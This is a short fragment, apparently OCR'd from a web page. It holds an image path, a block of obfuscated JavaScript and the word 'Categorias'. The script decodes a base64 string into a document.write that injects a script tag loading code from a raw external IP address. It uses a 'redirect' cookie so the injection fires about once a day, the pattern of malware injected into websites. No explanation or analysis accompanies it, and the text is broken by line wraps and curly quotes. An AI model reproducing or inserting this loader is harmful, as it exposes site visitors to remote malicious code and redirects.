
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias